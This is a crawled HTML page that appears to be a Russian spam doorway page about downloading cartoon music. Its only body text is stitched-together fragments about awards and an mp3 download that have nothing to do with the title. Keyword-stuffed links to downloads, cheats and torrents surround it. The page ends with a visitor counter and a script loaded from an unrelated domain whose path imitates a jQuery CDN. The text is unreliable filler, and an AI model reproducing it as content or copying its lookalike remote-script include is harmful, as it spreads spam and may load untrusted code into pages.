

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-muzyka-iz-multfilmov-skachat-albom.html
body_size: 2184
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Музыка из мультфильмов скачать альбом - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Музыка из мультфильмов скачать альбом</h2>
                            </header>
                            <p>Золотой глобус (2008) Премия Гильдии киноактёров США (2003, 2008, 2016) Грэмми. Скачать песню Airbourne - Runnin Wild бесплатно в mp3 и слушать онлайн. Текст песни Airbourne - Runnin. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-skachat-igry-chelovek-pauk-na-telefon-nokia.html">Скачать игры человек паук на телефон нокиа</a></li>
                                <li><a href="gqvc3y-proshivka-na-linksys-wrt54gl.html">Прошивка на linksys wrt54gl</a></li>
                                <li><a href="gqvc3y-skayrim-mod-na-pererabotku-boya.html">Скайрим мод на переработку боя</a></li>
                                <li><a href="gqvc3y-chity-na-gta-san-andreas-na-pohudenie.html">Читы на гта сан андреас на похудение</a></li>
                                <li><a href="gqvc3y-kosti-volhvov-audiokniga.html">Кости волхвов аудиокнига</a></li>
                                <li><a href="gqvc3y-skachat-masha-i-medved-strashno-azh-zhut.html">Скачать маша и медведь страшно аж жуть</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Куин Латифа — Википедия.</li>
<li>Blog Posts - letterplatinum.</li>
<li>Шнуров, Сергей Владимирович — Википедия.</li>
<li>Материал (2 класс) на тему: Родительское собрание</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-biografiya-gershvina-prezentaciya.html">Биография гершвина презентация</a></li>
                                            <li><a href="gqvc3y-skachat-mody-dlya-maynkraft-175.html">Скачать моды для майнкрафт 175</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-rele-audi-80-b3-shema.html">Реле ауди 80 б3 схема</a></li>
                                            <li><a href="gqvc3y-film-otryad-osobogo-naznacheniya-2011-skachat-torrent.html">Фильм отряд особого назначения 2011 скачать торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-raspisanie-avtobusa-11-sosnovyy-bor.html">Расписание автобуса 11 сосновый бор</a></li>
                                            <li><a href="gqvc3y-drayver-realtek-rtl8723ae.html">Драйвер realtek rtl8723ae</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-fonovyy-lastik-na-pk.html">Скачать фоновый ластик на пк</a></li>
                                            <li><a href="gqvc3y-yami-yami-pesnya-skachat-besplatno-plyusovku.html">Ями ями песня скачать бесплатно плюсовку</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
